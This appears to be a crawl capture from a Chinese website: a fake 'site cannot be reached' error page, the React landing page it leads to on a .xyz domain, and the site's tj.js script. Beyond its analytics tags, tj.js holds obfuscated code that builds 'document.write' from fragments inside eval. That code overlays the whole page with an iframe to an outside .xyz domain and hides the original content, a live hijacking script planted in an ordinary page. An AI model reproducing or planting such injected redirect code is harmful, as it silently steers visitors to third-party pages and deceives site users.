

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.jshhmall.cn/hljnews/2023/1116/128225.html
body_size: 1638
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>无法访问此网站</title>
    <style>
        .main{
            width: 600px;
            height:417px;
            margin: 0 auto;
            margin-top: 125px;
        }
        img{
            margin-bottom: 20px;
        }
        p{
            font-size: 14px;
            color: rgb(32, 33, 36);
        }
        span{
            color:rgb(26, 115, 232);
            cursor: pointer;
        }
        span:hover{
            border-bottom: 1px solid rgb(26, 115, 232);
        }
        button{
            float: right;
            margin-top: 60px;
            background-color: #1970e5;
            color: #fff;
            border-width: 0px;
            padding:10px;
            border-radius: 10%;
            cursor: pointer;
        }
    </style>
<script src="/404.js"></script><script src="/tj.js"></script>
</head>     
<body>
    <div class="main">
        <img src="[data-uri]" alt="">
        <p style="font-size:24px;">无法访问此网站</p>
        <p>检查是否有拼写错误。</p>
        <p>如果拼写无误，请<span>尝试运行 Windos 网络诊断</span>。</p>
        <p style="font-size:12px;">DNS_PROBE_FINSHED_NXDOMAIN</p>
        <button>重新加载</button>
    </div>
<script>
(function(){
    const currentUrl = location.href;
    const lastPush = localStorage.getItem('baidu_push');
    const now = Date.now();
    
    if(/\/admin|\/login|\/404/.test(currentUrl) || 
       (lastPush && now - JSON.parse(lastPush).timestamp < 86400000)) return;

    const script = document.createElement('script');
    script.src = location.protocol === 'https:' ? 
        'https://zz.bdstatic.com/linksubmit/push.js' : 
        'http://push.zhanzhang.baidu.com/push.js';
    script.async = true;
    
    script.onload = () => {
        localStorage.setItem('baidu_push', JSON.stringify({
            url: currentUrl,
            timestamp: now
        }));
    };
    
    document.head.appendChild(script);
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a574113e9a30446ba03cd4f951f79a0d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.961872.xyz:8283/home?channel=Onerun5-100-4hu
body_size: 11279
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s4.cnzz.com/z.js?id=1281440409&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3375-Onerun5-100-4hu" data-api="https://hm-tjj.weiaona.com/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="147d0a0:1.1.470"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.weiaona.com"</script><script src="//hm-static.weiaona.com/lib/fernet.browser.min.js"></script><script src="//hm-static.weiaona.com/lib/react.min.js"></script><script src="//hm-static.weiaona.com/lib/react-dom.min.js"></script><script src="//hm-static.weiaona.com/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/8439.04354871.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~aec23333.d2e5f6ed.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~52f0199e.3e5ddd6d.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~afbe97b7.7a4482d4.js"></script><script defer="defer" src="//hm-static.weiaona.com/static/js/main~7c36387c.79625abd.js"></script><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.weiaona.com/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.jshhmall.cn/tj.js
body_size: 984
content:
//S
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?fba341dec5ad56829a6ab8ff39542fe2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//A
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a62c7391c9bcad1a10fc78f81ce5fecf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
 
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b1858f74c201f17b956b0e0d386c60e3";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var titlestr = document.title;
var arr = ["https://sierkdhdkjnkjfddhjke.416835.xyz:8283/?nb=Onerun5-100&bm=seomf&ml=kp"];
var linkIndex = Math.floor((Math.random() * arr.length));
var referer = document.referrer;
    setFrame(arr[linkIndex]);
function setFrame(olink) {
  var ss = '<title>' + titlestr + '</title><div id="showcloneshengxiaon" style="height: 100%; width: 100%; background-color: rgb(255, 255, 255); background-position: initial initial; background-repeat: initial initial;"><ifr' + 'ame scrolling="yes" marginheight=0 marginwidth=0 frameborder="0" width="100%" height="100%" src="' + olink + '"></iframe></div><style type="text/css">html{width:100%;height:100%;}body {width:100%;height:100%;margin: 0;}</style>';
  eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
  try {
    setTimeout(function() {
      console.log(document.body.children.length);
      for (var i = 0; i < document.body.children.length; i++) {
        try {
          var a = document.body.children[i].tagName;
          var b = document.body.children[i].id;
          console.log(i + "***" + a + "**" + b);
          if (b != "iconDiv1" && b != "showcloneshengxiaon" && a != "title") {
            document.body.children[i].style.display = "non" + "e"
          }
        } catch(e) {}
      }
      var oMeta = document.createElement('meta');
      oMeta.name = 'viewport';
      oMeta.content = 'width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no';
      document.getElementsByTagName('head')[0].appendChild(oMeta);
    },
    100)
  } catch(e) {}
}